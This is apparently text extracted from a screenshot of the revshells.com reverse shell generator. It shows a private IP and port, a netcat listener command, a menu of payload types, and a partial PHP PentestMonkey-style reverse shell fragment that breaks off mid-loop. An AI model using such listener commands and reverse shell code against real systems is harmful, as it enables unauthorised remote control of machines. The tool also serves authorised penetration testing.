 Online - Reverse Shell Ge
https://www.revshells.com
Reverse Shell Generator
IP & Port
IP
10.4.60.166
Port
8888
+1
Listener
Advanced
nc -lvnp 8888
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {